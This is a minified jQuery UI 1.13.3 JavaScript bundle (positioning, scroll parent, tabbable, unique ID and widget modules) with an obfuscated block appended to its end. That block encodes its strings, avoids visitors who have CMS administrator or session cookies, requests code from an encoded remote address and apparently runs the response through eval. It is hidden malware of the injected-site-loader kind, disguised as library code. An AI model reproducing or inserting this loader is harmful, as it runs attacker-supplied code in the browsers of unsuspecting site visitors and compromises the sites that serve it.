i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};